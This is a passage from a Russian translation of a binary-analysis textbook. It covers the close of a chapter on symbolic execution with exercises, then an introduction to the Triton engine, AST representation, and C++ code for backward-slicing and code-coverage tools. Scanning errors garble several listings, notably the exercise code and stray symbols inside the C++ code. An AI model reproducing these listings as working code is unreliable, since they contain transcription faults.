Как видим, вручную смоделировать и доказать даже такой простой непроницаемый предикат довольно утомительно. Но благодаря символическому выполнению подобные задачи можно решать автоматически.

## 12.3 Резюме

В этой главе мы изучили принципы символического выполнения и удовлетворения ограничений. Символическое выполнение – мощная, но немасштабируемая техника, которой следует пользоваться с осторожностью. Поэтому существует несколько способов оптимизации инструментов символического выполнения, большинство из которых стремится минимизировать объем анализируемого кода и нагрузку на решатель задач удовлетворения ограничений. В главе 13 мы узнаем, как применять символическое выполнение на практике, для чего создадим собственные инструменты с помощью Triton.
## **Упражнения**

## 1. Прослеживание символического состояния

Рассмотрим следующий код:

```
x = int(aray[0])y = int(argv[1])z = x*xw = y*yif(z \leq 1)if(((z + w) % 7 == 0) % (x % 7 != 0)foo(z, w)else
 if((2**z - 1) % z != 0)bar(x, y, z)else
 Z = Z + Wbaz(z, y, x)Z = Z^*Zqux(x, y, z)
```
Постройте древовидную диаграмму, показывающую, как изменяется символическое состояние на каждом пути выполнения этого кода (по аналогии с рис. 12.1). Нотация  $2**z$  означает  $2^z$ .

Обратите внимание, что последние два предложения включаются в конец любого пути вне зависимости от выбранных ветвей. Однако значение z в этих предложениях зависит от того, по какой ветви прошел путь. Чтобы отразить это поведение в дереве, у нас есть две возможности.

- 1. Создавать отдельную копию двух последних предложений для каждого пути на диаграмме.
- 2. Объединить все пути перед этими двумя предложениями и смоделировать символическое значение z с помощью условного выражения ifthen-else, зависящего от выбранного пути.

## 2. Доказательство достижимости

Воспользовавшись Z3, определите, какие из вызовов foo, bar и baz в листинге из предыдущего упражнения достижимы. Смоделируйте релевантные операции и ветви с помощью битовых векторов.

## 3. Нахождение непроницаемых предикатов

Воспользовавшись Z3, проверьте, нет ли среди условий в предыдущем листинге непроницаемых предикатов. Если есть, то какие значения они принимают: истина или ложь? Какой код недостижим и, следовательно, может быть безопасно удален из листинга?

# **ПРАКТИЧЕСКОЕ СИМВОЛИЧЕСКОЕ ВЫПОЛНЕНИЕ**

главе 12 мы познакомились с принципами символического выполнения. А теперь создадим реальные инструменты с помощью популярного движка символического выполнения с открытым исходным кодом Triton. В этой главе демонстрируется построение инструмента обратного нарезания, увеличение покрытия кода и автоматическая эксплуатация уязвимости.

С ПОМОЩЬЮ TRITON

Существует не так уж много движков символического выполнения и еще меньше таких, которые способны работать с двоичными программами. Из них наиболее известны Triton, angr<sup>1</sup> и S2E<sup>2</sup>. KLEE – еще один хорошо известный движок символического выполнения, но он применим к биткоду LLVM, а не к двоичному коду<sup>3</sup>. Я буду использовать Triton, потому что он легко интегрируется с Intel Pin и работает чуть быстрее, т. к. серверная часть написана на С++.

https://angr.io/.

s2e.systems.

https://klee.github.io/.

# 13.1 Введение в Triton

Начнем с более пристального изучения основных возможностей Triton. Triton – свободно распространяемая библиотека двоичного анализа с открытым исходным кодом, которая больше всего известна своим движком символического выполнения. Она предлагает API для C/C++ и Python и в настоящее время поддерживает системы команд х86 и х64. Скачать Triton и документацию можно с сайта https://triton. quarkslab.com. Я установил версию 0.6 (сборка 1364) на ВМ в каталог  $\sim$ /triton.

Triton, как и libdft, - экспериментальное средство (в настоящее время не существует ни одного зрелого движка символического выполнения двоичного уровня). Это означает, что могут присутствовать дефекты, о которых можно сообщить по адресу https://github.com/lonathanSalwan/Triton/. Triton также нуждается в специальном, написанном вручную обработчике каждого типа команд, который сообщает движку о том, как эта команда влияет на символическое состояние. Поэтому можно столкнуться с некорректными результатами или ошибками, если в анализируемой программе встречаются команды, не поддерживаемые Triton.

Я буду использовать в примерах Triton, потому что с ним легко работать, он сравнительно неплохо документирован и написан на C++, что дает ему преимущество перед другими движками, написанными на языках типа Python. Кроме того, конколический режим Triton ocнован на Intel Pin, с которым мы уже знакомы.

Triton поддерживает два режима, символической эмуляции и конколического выполнения, которые соответствуют статическому (SSE) и динамическому (DSE) подходам к символическому выполнению. В обоих режимах Triton позволяет конкретизировать часть состояния, чтобы уменьшить сложность символических выражений. Напомним, что в режиме SSE программа не выполняется, а эмулируется, тогда как в конколическом режиме программа реально выполняется и символическое состояние рассматривается как метаданные. Поэтому режим символической эмуляции медленнее конколического, т. к. необходимо эмулировать влияние каждой команды на символическое и конкретное состояние, тогда как в конколическом режиме конкретное состояние мы получаем «даром».

Режим конколического выполнения основан на Intel Pin, анализируемая программа должна выполняться в нем с самого начала. Напротив, в режиме символической эмуляции можно легко эмулировать только часть программы, например одну функцию. В этой главе мы увидим практические примеры режима символической эмуляции и конколического режима. Более полное обсуждение достоинств и недостатков обоих подходов см. в главе 12.

Triton преимущественно является офлайновым движком символического выполнения в том смысле, что исследует один путь в каждый момент времени. Но он также поддерживает механизм моментальных снимков, который позволяет конколически исследовать несколько путей, не запуская программу каждый раз с начала. Кроме того, включен движок анализа заражения с одним цветом. Нам эта функциональность здесь не понадобится, но узнать о ней подробнее можно из онлайновой документации и примеров.

Последние версии Triton позволяют подключать в виде плагина другую платформу оснащения двоичных файлов вместо Pin и другой решатель задач удовлетворения ограничений. В этой главе я буду использовать то, что предлагается по умолчанию: Pin и Z3. Для версии, установленной на ВМ, необходима конкретная версия Pin 2.14 (71313), которая также установлена и находится в каталоге  $\gamma$ triton/ pin-2.14-71313-gcc.4.4.7-linux.

## 13.2 Представление символического состояния абстрактными синтаксическими деревьями

В обоих режимах, эмуляции и конколическом, Triton хранит глобальное множество символических выражений, отображения регистров и адресов памяти на эти символические выражения и список путевых ограничений – как показано на рис. 12.1. В Triton символические выражения и ограничения представлены абстрактными синтаксическими деревьями (abstract syntax tree  $-$  AST), по одному AST на каждое выражение или ограничение. AST - это древовидная структура данных, изображающая синтаксические связи между операциями и операндами. В узлах AST хранятся операции и операнды языка SMT, принятого в Z3.

Например, на рис. 13.1 показано, как AST для регистра еах изменяется в процессе выполнения следующей последовательности трех команд:



Для каждой команды на рисунке бок о бок показаны два AST: полное AST слева и AST со *ссылками* справа. Сначала рассмотрим левую часть рисунка, а затем я расскажу про AST со ссылками.

## Полные AST

На рисунке предполагается, что еах и cl первоначально отображаются на неограниченные символические выражения, соответствующие 32-битовому символическому значению  $\alpha_1$  и 8-битовому символическому значению  $\alpha$ , Например, мы видим, что начальное состояние для еах  $\bullet$  – это AST с корнем в узле bv (битовый вектор) с двумя дочерними узлами, содержащими значения  $\alpha_1$  и 32. Это соответствует неограниченному битовому вектору Z3 шириной 32 бита, как в (declare–const alpha1 (\_BitVec 32)).



*Рис. 13.1. Влияние команд на абстрактные синтаксические деревья регистра*

Команда shr eax,cl – это логический сдвиг вправо, в котором eax и cl – операнды, а результат сохраняется в eax. Таким образом, после этой команды <sup>•</sup> полное AST для еах имеет корень bvlshr (логический сдвиг вправо), а дочерние деревья представляют оригинальные AST для еах и cl. Заметим, что правое дочернее дерево, представляющее содержимое cl, имеет корнем операцию concat, которая дописывает 24 нулевых бита в начало значения cl. Это необходимо, потому что ширина cl составляет всего 8 бит, а ее нужно расширить до 32 битов (столько же, сколько в еах), т. к. в формате SMT-LIB 2.0, используемом в Z3, требуется, чтобы оба операнда bvlshr имели одинаковую ширину.

После команды хог еах, 0х1 <sup>●</sup> корнем AST для еах становится узел bvxor, его левое поддерево – предыдущее AST для еах, а правое – константный битовый вектор, содержащий значение 1. Аналогично команда and eax,  $0x1 \odot$  порождает AST с корнем в узле bvand, левым поддеревом которого снова является предыдущее AST для еах, а правым - константный битовый вектор.

## AST со ссылками

Вы, вероятно, обратили внимание, что полные AST сильно избыточны: всякий раз, как AST зависит от предыдущего, все предыдущее AST становится поддеревом нового. В больших и сложных программах имеется много зависимостей между операциями, поэтому описанная схема приводит к излишнему потреблению памяти. Поэтому в Triton AST представляются более компактно, с помощью ссылок, как показано в правой части рис. 13.1.

На этой схеме каждое AST имеет имя типа ref!1, ref!2 и т.д., по которому на него можно сослаться из других AST. Таким образом, вместо копирования всего предыдущего AST мы можем просто сослаться на него, включив в новое AST ссылочный узел. Так, справа на рис. 13.1 показано, что все левое поддерево AST регистра еах после команды and eax, 0x1 можно заменить одним ссылочным узлом, который ссылается на предыдущее AST, так что вместо 15 узлов останется всего один.

В Triton API имеется функция unrollAst, которая разворачивает AST со ссылками в полное AST, допускающее ручной осмотр, манипулирование или передачу Z3. Познакомившись с основами работы Triton, давайте на примерах посмотрим, как используется unrollAst и другие функции Triton.

#### $13.3$ Обратное нарезание с помощью Triton

В первом примере мы реализуем обратное нарезание в режиме символической эмуляции Triton. Это обобщенная версия примера, входящего в комплект поставки Triton, она находится в каталоге ~/triton/ pin-2.14-71313-gcc.4.4.7-linux/source/tools/Triton/src/examples/python/ backward slicing.py. В оригинальном примере используется Python API, но я воспользовался Triton C/C++ API. Пример инструмента Triton, написанного на Python, будет представлен в разделе 13.5.

Напомним, что обратное нарезание - это метод двоичного анализа, который позволяет в некоторой точке выполнения узнать, какие из предыдущих команд внесли вклад в значение данного регистра или ячейки памяти. Предположим, к примеру, что мы хотим вычислить обратный срез гсх по адресу 0х404b1e во фрагменте кода /bin/ls, показанном в листинге 131

Листинг 13.1. Фрагмент результата дизассемблирования /bin/ls

```
$ objdump -M intel -d /bin/ls
  \sim404b00: 49 89 cb
                       mov r11.rcx
  404b03: 48 8b 0f
                       mov rcx,QWORD PTR [rdi]
  404b06: 48 8b 06
                       mov rax.OWORD PTR [rsi]
  404b09: 41 56
                       push r14
  404b0b: 41 55
                        push r13
  404b0d: 41 ba 01 00 00 00 mov r10d, 0x1
  404b13: 41 54 push r12
  404b15: 55
                       push rbp
                      lea r8,[rcx+0x1]
  404b16: 4c 8d 41 01
                       not rcx
  404b1a: 48 f7 d1
  404b1d: 53
                       push rbx
10 404b1e: 49 89 c9 mov r9, rcx
  \cdots
```
Обратный срез состоит из всех команд, которые вносят вклад в значение гсх по адресу 0х404b1е  $\bullet$ . Следовательно, срез должен включать команды, показанные в следующем листинге:

```
404b03: mov rcx, QWORD PTR [rdi]
404b1a: not rcx
404b1e: mov r9.rcx
```
Теперь посмотрим, как можно автоматически вычислять такие срезы с помощью Triton. Сначала мы напишем инструмент обратного нарезания, а затем применим его, чтобы нарезать фрагмент кода в листинге 13.1, получив при этом такой же результат, как при ручном вычислении среза.

Поскольку в Triton символические выражения представляются в виде AST, ссылающихся друг на друга, легко вычислить обратный срез для заданного выражения. В листинге 13.2 приведена первая часть реализации инструмента обратного нарезания. Как обычно, я опустил стандартные заголовочные файлы С/С++.

Листинг 13.2. backward slicing.cc

```
O #include "../inc/loader.h"
  #include "triton_util.h"
  #include "disasm_util.h"
```

```
#include <triton/api.hpp>
  #include <triton/x86Specifications.hpp>
  int
  main(int argc, char *argv[])
  {
    Binary bin;
    triton::API api;
    triton::arch::registers_e ip;
    std::map<triton::arch::registers_e, uint64_t> regs;
    std::map<uint64_t, uint8_t> mem;
    if(argc < 6) {
      printf("Usage: %s <binary> <sym-config> <entry> <slice-addr> <reg>\n", argv[0]);
       return 1;
    }
    std::string fname(argv[1]);
    if(load binary(fname, &bin, Binary::BIN TYPE AUTO) < 0) return 1;
if(set_triton_arch(bin, api, ip) < 0) return 1;

    api.enableMode(triton::modes::ALIGNED_MEMORY, true);
   if(parse sym config(argv[2], &regs, &mem) < 0) return 1;
    for(auto &kv: regs) {
       triton::arch::Register r = api.getRegister(kv.first);
       api.setConcreteRegisterValue(r, kv.second);
    }
    for(auto &kv: mem) {
        api.setConcreteMemoryValue(kv.first, kv.second);
    }
    uint64_t pc = strtoul(argv[3], NULL, 0);
    uint64 t slice addr = strtoul(argv[4], NULL, 0);
    Section *sec = bin.get text section();
    while(sec->contains(pc)) {
       char mnemonic[32], operands[200];
       int len = disasm_one(sec, pc, mnemonic, operands);
      if(len <= 0) return 1;
        triton::arch::Instruction insn;
        insn.setOpcode(sec->bytes+(pc-sec->vma), len);
       insn.setAddress(pc);
       api.processing(insn);
       for(auto &se: insn.symbolicExpressions) {
          std::string comment = mnemonic; comment += " "; comment += operands;
          se->setComment(comment);
       }
       if(pc == slice addr) {
          print_slice(api, sec, slice_addr, get_triton_regnum(argv[5]), argv[5]);
          break;
\bullet\bulletG.
\ddot{\mathbf{G}}\bullet\boldsymbol{\Omega}\boldsymbol{\Theta}
```

```
\mathcal{L}pc = (uint64_t)api.getConcreteRegisterValue(api.getRegister(ip));
\Phiunload binary(&bin);
     return 0;
  \mathcal{E}
```
Чтобы воспользоваться этим инструментом, нужно задать в аргументах командной строки имя анализируемого двоичного файла, конфигурационный файл, адрес точки входа, с которого начинать анализ, а также адрес и регистр, для которого вычислять срез.

Назначение конфигурационного файла я объясню ниже. Заметим, что здесь под адресом точки входа понимается просто адрес первой команды, которую будет эмулировать инструмент нарезания, она необязательно должна совпадать с точкой входа в двоичный файл. Например, для нарезания кода в листинге 13.1 в качестве адреса точки входа задается 0х404b00, так что анализ эмулирует все команды, показанные в листинге, вплоть до адреса среза.

На выходе backward slicing печатает список ассемблерных команд, входящих в состав среза. Рассмотрим более подробно, как backward slicing генерирует срез программы, и начнем с обсуждения необходимых заголовочных файлов и функции main.

#### Заголовочные файлы и конфигурирование Triton 13.3.1

Первое, на что мы обращаем внимание в листинге 13.2, – включение файла ../inc/loader.h  $\bullet$ , потому что backward slicing пользуется загрузчиком двоичных файлов, разработанных в главе 4. Также включаются файлы triton util.h и disasm util.h, где объявлены некоторые служебные функции, о которых чуть ниже. Наконец, есть два относящихся к Triton заголовочных файла, оба с расширением .hpp: triton/ *api.hpp* предоставляет основной Triton C++ API, a *triton/x86Specifica*tions.hpp - определения для x86, в частности определения регистров. Помимо включения этих заголовочных файлов, для использования режима символической эмуляции Triton необходимо скомпоновать программу с библиотекой-ltriton.

Первым делом функция main загружает анализируемый двоичный файл с помощью функции load binary. Затем она конфигурирует Triton в соответствии с архитектурой двоичного файла, вызывая функцию set\_triton\_arch <sup>o</sup>, определенную в файле backward slicing.cc, который я подробно рассмотрю в разделе 13.3.4. Также вызывается функция api.enableMode, которая включает режим ALIGNED MEMORY; здесь api – объект типа triton:: API, это главный класс Triton, предоставляющий весь  $C++$  API.

Напомним, что символические обращения к памяти могут значительно увеличить размер и сложность символического состояния, потому что движок должен моделировать все возможные исходы обращения. Режим Triton ALIGNED MEMORY - оптимизация, которая уменьшает этот комбинаторный взрыв, предполагая, что операции загрузки и сохранения производятся по выровненным адресам. Включать эту оптимизацию безопасно, если вы знаете, что адреса памяти действительно выровнены, или если точные адреса несущественны для анализа

# 13.3.2 Конфигурационный файл символического выполнения

В большинстве инструментов символического выполнения мы хотим одни регистры и адреса памяти оставить символическими, а другим присвоить конкретные значения. Какие части состояния сделать символическими и какие конкретные значения использовать, зависит от анализируемого приложения и исследуемых путей. Если зашить принятые решения в код, то инструмент будет пригоден только для одного приложения.

Чтобы не допустить этого, создадим простой конфигурационный файл символического выполнения, в котором опишем эти решения. Вспомогательная функция parse sym config, объявленная в файле triton util.h, умеет разбирать такие конфигурационные файлы. Ниже приведен пример конфигурационного файла символического выполнения:



Здесь регистры обозначаются %пате, а адреса памяти @address. Каждому регистру или байту памяти можно присвоить конкретное целое значение или сделать их символическими, присвоив значение \$. Так, в примере выше регистру гах присвоено конкретное значение 0, а затем гах сделан символическим, а байту по адресу 0х1000 присвоено значение 5. Заметим, что гах символический и в то же время имеет конкретное значение, чтобы направить эмуляцию по верному пути.

Теперь вернемся к листингу 13.2. После загрузки двоичного файла и конфигурирования Triton backward slicing вызывает функцию parse\_sym\_config, чтобы разобрать конфигурационный файл символического выполнения, заданный в командной строке <sup>•</sup> Эта функция принимает имя конфигурационного файла и еще два параметра, являющихся ссылками на объекты типа std::map, в которые parse sym config загружает конфигурацию. Первый объект std::map отображает имена регистров Triton (элементы перечисления enum triton::arch::reqisters e) на их конкретные значения типа uint64 t, а второй отображает адреса памяти на конкретные значения байтов.

На самом деле parse sym config принимает еще два необязательных параметра, в которые загружаются списки символических регистров и адресов памяти. Здесь я их не использую, потому что для вычисления срезов нас интересуют только AST, которые строит Triton, а по умолчанию Triton строит AST даже для тех регистров, которые явно не определены как символические<sup>1</sup>. В разделе 13.4 мы разберем пример, в котором необходимо сделать символическим часть состояния.

Сразу после вызова parse\_sym\_config в функции main идут два цикла for. В первом цикле мы обходим отображение, содержащее значения регистров, и просим Triton записать эти конкретные значения в свое внутреннее состояние. Для этого вызывается функция api.setConcreteReqisterValue, которая принимает регистр и конкретное целое значение. В Triton регистры имеют тип triton::arch::Register.и их можно получить по имени регистра (типа enum triton::arch::Registers\_e) с помощью функции api.getRegister. Имя каждого регистра имеет вид ID\_REG\_name, где пате - стандартное имя регистра, записанное заглавными буквами, например AL, EBX, RSP и т. д.

Во втором цикле for мы точно так же обходим отображение конкретных адресов памяти и сообщаем о них Triton с помощью функции api.setConcreteMemoryValue, которая принимает адрес памяти и конкретное значение байта<sup>2</sup>.

#### Эмуляция команд 13.3.3

Загрузка конфигурационного файла – последняя часть кода инициализации в программе backward slicing. Далее начинается главный цикл, в котором эмулируются команды из двоичного файла, начиная с заданной пользователем точки входа и до тех пор, пока не встретится команда, в которой нужно вычислить срез. Такого рода цикл эмуляции типичен почти для всех инструментов символической эмуляции, написанных с применением Triton.

Цикл эмуляции - это просто цикл while, который останавливается, когда срез полностью вычислен или когда встречается адрес команды вне секции . text двоичного файла <sup>o</sup>. Для отслеживания текущего адреса команды предназначен эмулируемый счетчик программы рс.

Каждая итерация цикла начинается с дизассемблирования текущей команды функцией disasm\_one  $\bullet$ , которая также объявлена в disasm util.h. Она пользуется Capstone для получения строк, содержащих мнемоническое имя команды и ее операнды, которые вскоре понадобятся.

Чтобы подавить построение AST для несимволических регистров и адресов памяти, нужно включить режим Triton ONLY\_ON\_SYMBOLIZED, что может повысить производительность.

 $\overline{2}$ Существуют и другие варианты setConcreteMemoryValue, которые позволяют задать сразу несколько байтов, но я их здесь не использую. Интересующиеся могут заглянуть в документацию по адресу https://triton.quarkslab.com/ documentation/doxygen/classtriton\_1\_1API.html.

Далее backward slicing конструирует объект команды Triton типа triton::arch::Instruction для текущей команды • и вызывает функцию-член set0pcode этого объекта, чтобы поместить в него байты кода операции команды, взятые из секции . text двоичного файла. Она также присваивает адресу команды Instruction текущее значение рс с помощью функции-члена setAddress.

Создав объект Instruction для текущей команды, цикл эмуляции обрабатывает его, вызывая функцию арі. processing •. Несмотря на очень общее имя, функция api.processing является центральной в инструментах символической эмуляции на основе Triton, потому что выполняет собственно эмуляцию команды и модифицирует символическое и конкретное состояние, исходя из результатов эмуляции.

В процессе обработки текущей команды Triton построил внутренние абстрактные синтаксические деревья, представляющие символические выражения для состояний регистров и памяти, затронутых командой. Позже мы увидим, как воспользоваться этими символическими выражениями для вычисления обратного среза. Чтобы получить обратный срез, содержащий команды x86, а не символические выражения в формате SMT-LIB 2.0, необходимо проследить, какая команда ассоциирована с каждым символическим выражением. Инструмент backward slicing делает это, обходя в цикле список всех символических выражений, ассоциированных с только что обработанной командой, и аннотируя каждое выражение комментарием, который содержит мнемоническое имя и операнды, полученные ранее от функции disasm one <sup>©</sup>.

Для доступа к списку символических выражений, связанных с объектом Instruction, служит функция-член symbolicExpressions, возвращающая объект типа std::vector<triton::engines::symbolic:: SymbolicExpression\*>. Класс SymbolicExpression содержит функцию setComment, позволяющую задать строку комментария для символического выражения.

Когда эмуляция доходит до адреса среза, backward slicing вызывает функцию print slice, которая вычисляет и печатает срез, а затем выходит из цикла эмуляции ©. Отметим, что get\_triton\_regnum - еще одна вспомогательная функция, объявленная в файле triton util.h, которая возвращает идентификатор регистра Triton, соответствующий понятному человеку имени регистра. В данном случае она возвращает идентификатор регистра, для которого вычислен срез, чтобы мы могли передать его print\_slice.

При вызове функции processing Triton обновляет внутренний указатель на конкретную команду, так чтобы он указывал на следующую команду. В конце каждой итерации цикла эмуляции мы получаем новое значение указателя от функции api.getConcreteRegister-Value и присваиваем его нашему собственному счетчику программы рс, который управляет циклом эмуляции ©. Заметим, что в случае 32-разрядных программ для х86 нужно читать содержимое еір, а для х64 - содержимое гір. Теперь посмотрим, как вышеупомянутая функция set\_triton\_arch конфигурирует переменную ip, записывая в нее

идентификатор правильного регистра указателя команды для использования в цикле эмуляции.

# 13.3.4 Инициализация архитектуры Triton

Функция main инструмента backward slicing вызывает функцию set triton arch, чтобы сообщить Triton о системе команд в двоичном файле и получить имя регистра указателя команды, используемое в этой архитектуре. В листинге 13.3 показана реализация set triton arch.

Листинг 13.3. backward slicing.cc (продолжение)

```
static int
     set_triton_arch(Binary &bin, triton::API &api, triton::arch::registers e &ip)
\bulletif(bin.arch != Binary::BinaryArch::ARCH X86) {
         fprintf(stderr, "Unsupported architecture\n");
         return -1;\mathcal{L}if(bin.bits == 32) {
\bulletapi.setArchitecture(triton::arch::ARCH X86);
\bullet\bulletip = triton::arch::ID REG EIP;
       } else if(bin.bits == 64) {
       api.setArchitecture(triton::arch::ARCH X86 64);
❺
\bulletip = triton::arch::ID REG RIP;
       \} else \{fprintf(stderr, "Unsupported bit width for x86: %u bits\n", bin.bits);
         return -1;ł
       return 0;
   \mathcal{F}
```
Функция принимает три параметра: ссылку на объект Віпагу, возвращенный загрузчиком двоичных файлов, ссылку на Triton API и ссылку на элемент перечисления triton::arch::registers\_e, в котором хранится имя регистра указателя команды. В случае успеха set triton  $arch$  возвращает 0, а в случае ошибки -1.

Первым делом set triton arch проверяет, что имеет дело с двоичным файлом х86 (32-или 64-разрядным) •. Если это не так, то она возвращает ошибку, потому что в настоящее время Triton умеет работать только с архитектурой х86.

Если ошибки не было, то set triton arch проверяет разрядность двоичного файла <sup>•</sup>. Если файл 32-разрядный, то конфигурируется 32-разрядный режим x86 (triton::arch::ARCH X86) <sup>●</sup> и в качестве имени регистра указателя команды берется ID\_REG\_EIP <sup>•</sup> . Если же файл 64-разрядный, то устанавливается архитектура triton::arch::ARCH Х86 64 <sup>•</sup> и в качестве имени регистра берется ID REG RIP <sup>•</sup> О. Для задания архитектуры Triton служит функция api.setArchitecture, которая принимает только один параметр - тип архитектуры.

# 13.3.5 Вычисления обратного среза

Чтобы вычислить и напечатать сам срез, backward slicing вызывает dyнкцию print slice, когда эмуляция доходит до адреса, в котором нужен срез. Реализация этой функции показана в листинге 13.4.

Листинг 13.4. backward slicing.cc (продолжение)

```
static void
  print_slice(triton::API &api, Section *sec, uint64_t slice_addr,
               triton::arch::registers e reg, const char *regname)
     triton::engines::symbolic::SymbolicExpression *regExpr;
     std::map<triton::usize, triton::engines::symbolic::SymbolicExpression*> slice;
    char mnemonic[32], operands[200];
\bulletreqExpr = api.getSymbolicRequests()[req];Ø
    slice = api.sliceExpressions(regExpr);
\bulletfor(auto &kv: slice) \{printf("%s\n", kv.second->getComment().c_str());
     l
\Omegadisasm_one(sec, slice_addr, mnemonic, operands);
    std::string target = mnemonic; target += "; target += operands;
    printf("(slice for %s @ 0x%jx: %s)\n", regname, slice_addr, target.c_str());
   ł
```
Напомним, что срезы вычисляются относительно определенного регистра, заданного параметром гед. Чтобы вычислить срез, нам нужно ассоциированное с регистром символическое выражение сразу после эмуляции команды по адресу среза. Для получения этого выражения print slice вызывает функцию api.getSymbolicRegisters, которая возвращает отображение всех регистров на ассоциированные с ними символические выражения, а потом получает из этого отображения выражение, ассоциированное с гед  $\bullet$ . Затем она получает срез всех символических выражений, которые вносят вклад в выражение гед, обращаясь к функции api.sliceExpressions <sup>o</sup>, возвращающей срез в виде объекта std: : map, отображающего идентификаторы целочисленных выражений на объекты типа triton::engines::symbolic:: SymbolicExpression\*.

Теперь у нас имеется срез символических выражений, но нужен-то срез ассемблерных команд х86. Именно в этом и заключается смысл комментариев к символическим выражениям, которые ассоциируют каждое выражение с мнемоническим именем и операндами команды (в виде строк), породившей данное выражение. Таким образом, чтобы

напечатать срез, print slice в цикле обходит срез символических выражений, получает комментарии к ним с помощью getComment и выводит комментарии на экран  $\bullet$ . Для полноты картины print slice дизассемблирует и печатает еще и команду, в которой вычисляется срез  $\bullet$ .

Можете запустить программу backward slice на ВМ, как показано в листинге 13.5

Листинг 13.5. Вычисление обратного среза регистра гсх по адресу  $0x404h1e$ 

```
O $ ./backward_slicing /bin/ls empty.map 0x404b00 0x404b1e rcx
O mov rcx, qword ptr [rdi]
  not rcx
  (slice for rcx @ 0x404b1e: mov r9, rcx)
```
Здесь я воспользовался программой backward\_slicing, чтобы вычислить срез по фрагменту кода /bin/ls в листинге 13.1 **0**. Я указал пустой конфигурационный файл символического выполнения (empty. тар), а в качестве адреса точки входа, адреса среза и регистра, для которого вычисляется срез, задал соответственно 0x404b00, 0x404b1e и гсх. Как видим, результат получился такой же, как при ручном вычислении среза <sup>•</sup>.

В этом примере допустимо использовать пустой конфигурационный файл, потому что для анализа безразлично, являются ли какие-то регистры или адреса памяти символическими, и для управления выполнением не требуются какие-то конкретные значения, поскольку анализируемый фрагмент не содержит ветвлений. Далее мы рассмотрим другой пример, где необходим непустой конфигурационный файл, чтобы можно было исследовать несколько путей в одной и той же программе.

# 13.4 Использование Triton для увеличения покрытия кода

Поскольку в примере с обратным нарезанием от Triton нам нужно было только умение прослеживать символические выражения для регистров и адресов памяти, мы не использовали главное преимущество символического выполнения: рассуждение о свойствах программы путем решения задачи удовлетворения ограничений. В этом примере мы познакомимся с возможностями Triton в этом плане, рассмотрев классическое применение символического выполнения покрытие кода.

В листинге 13.6 приведена первая часть исходного кода инструмента code\_coveгage. Нельзя не заметить, что значительная часть кода такая же или почти такая же, как в предыдущем примере. Я даже опустил функцию set\_triton\_arch, потому что она ничем не отличается от рассмотренной выше.

Листинг 13.6: code coverage.cc

```
#include "../inc/loader.h"
  #include "triton_util.h"
  #include "disasm util.h"
  #include <triton/api.hpp>
  #include <triton/x86Specifications.hpp>
  int
  main(int argc, char *argv[])
  ₹
    Binary bin;
    triton::API api;
    triton::arch::registers_e ip;
    std::map<triton::arch::registers_e, uint64_t> regs;
    std::map<uint64_t, uint8_t> mem;
    std::vector<triton::arch::registers e> symregs;
    std::vector<uint64_t> symmem;
    if(argc < 5) {
      printf("Usage: %s <br/> <br/> <br/>sym-config> <entry> <br/> <br/> <br/>h-addr>\n", argv[0]);
      return 1;
    \mathcal{L}std::string frame(argv[1]);if (load binary (frame, & bin, Binary::BIN TYPE AUT0) < 0) return 1;
